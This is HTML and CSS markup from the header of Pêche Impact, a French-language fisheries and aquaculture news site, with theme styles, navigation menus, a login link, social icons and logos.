/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23{
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>

/* inline tdc_css att */

.tdi_27{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_27{
                    display: inline-block;
                }.tdi_27 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">samedi, janvier 17, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>

/* inline tdc_css att */

.tdi_28{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_28{
                    display: inline-block;
                }.tdi_28 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 2px;
                
                    top: 0px;
                }.tdi_28 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log-icon-svg svg,
                .tdi_28 .tdb-head-usr-log-icon-svg svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_28 .tdb-head-usr-log i{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Connecter / rejoindre</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_29{
                    display: inline-block;
                }.tdi_29 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_29 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_29 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #4db2ec;
                }.tdi_29 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9 tdb-menu-item-inactive"><a href="https://www.pecheimpact.com/category/nouvelles/"><div class="tdb-menu-item-text">Nouvelles</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-198"><a href="https://www.pecheimpact.com/category/nouvelles/actualites/"><div class="tdb-menu-item-text">Actualités</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.pecheimpact.com/category/nouvelles/aquaculture/"><div class="tdb-menu-item-text">Aquaculture</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.pecheimpact.com/category/nouvelles/commercialisation/"><div class="tdb-menu-item-text">Commercialisation</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.pecheimpact.com/category/nouvelles/evenements/"><div class="tdb-menu-item-text">Événements</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://www.pecheimpact.com/category/nouvelles/peche/"><div class="tdb-menu-item-text">Pêche</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.pecheimpact.com/category/nouvelles/recherche-et-developpement/"><div class="tdb-menu-item-text">R&amp;D</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.pecheimpact.com/category/nouvelles/transformation/"><div class="tdb-menu-item-text">Transformation</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-has-children menu-item-23 tdb-menu-item-inactive"><a href="https://www.pecheimpact.com/le-journal/"><div class="tdb-menu-item-text">Le Journal</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-317"><a href="https://www.pecheimpact.com/le-journal/"><div class="tdb-menu-item-text">Mission et Équipe</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6143"><a href="https://form.jotform.com/233275498686272"><div class="tdb-menu-item-text">Abonnez-vous !</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.pecheimpact.com/peches-et-aquaculture-en-nouvelles/https-www-pecheimpact-com-wp-content-uploads-2024-07-volume-373-juin-juillet-aout-2024_new-pdfarchives/"><div class="tdb-menu-item-text">Archives</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://www.pecheimpact.com/nos-annonceurs/"><div class="tdb-menu-item-text">Annonceurs</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.pecheimpact.com/annonces-classees/"><div class="tdb-menu-item-text">Petites Annonces</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.pecheimpact.com/nous-contacter/"><div class="tdb-menu-item-text">Contact</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-714 tdb-menu-item-inactive"><a href="https://www.pecheimpact.com/espace-membre"><div class="tdb-menu-item-text">Espace membre</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.pecheimpact.com/se-connecter/"><div class="tdb-menu-item-text">Se connecter</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.pecheimpact.com/votre-compte/"><div class="tdb-menu-item-text">Votre compte</div></a></li>
</ul>
</li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_30 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_30{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_31 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_31 .tdm-social-item i.td-icon-twitter,
				.tdi_31 .tdm-social-item i.td-icon-linkedin,
				.tdi_31 .tdm-social-item i.td-icon-pinterest,
				.tdi_31 .tdm-social-item i.td-icon-blogger,
				.tdi_31 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_31 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_31 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_31 .tdm-social-item i,
				.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_31 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_31 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_31"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_37{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37,
				.tdi_37 .tdc-inner-columns{
				    display: block;
				}.tdi_37 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_37 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_37 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_37.tdc-row-content-vert-center,
                    .tdi_37.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_37.tdc-row-content-vert-bottom,
                    .tdi_37.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_37.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_37.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_37{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_37 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 .vc_column-inner > .wpb_wrapper,
				.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>
/* custom css */
.tdi_40 .tdb-logo-a,
                .tdi_40 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_40 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40 .tdb-logo-text-title{
                    display: block;
                }.tdi_40 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.pecheimpact.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.pecheimpact.com/wp-content/uploads/2015/10/Pêche-Impact-100_border3.png" alt="Logo"  title=""  width="223" height="100" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 .vc_column-inner > .wpb_wrapper,
				.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 .vc_column-inner > .wpb_wrapper,
				.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .tdb-logo-a,
                .tdi_46 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_46 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_46 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_46 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_46 .tdb-logo-text-title{
                    display: block;
                }.tdi_46 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_46 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.pecheimpact.com/wp-content/uploads/2018/09/Logo-Pêche-Impact-3-.jpg"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.pecheimpact.com/wp-content/uploads/2022/05/epaq.png" alt="Logo"  title=""  width="223" height="100" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_48  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_48{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_48,
				.tdi_48 .tdc-inner-columns{
				    display: block;
				}.tdi_48 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_50  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 .vc_column-inner > .wpb_wrapper,
				.tdi_50 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_50 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_51 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
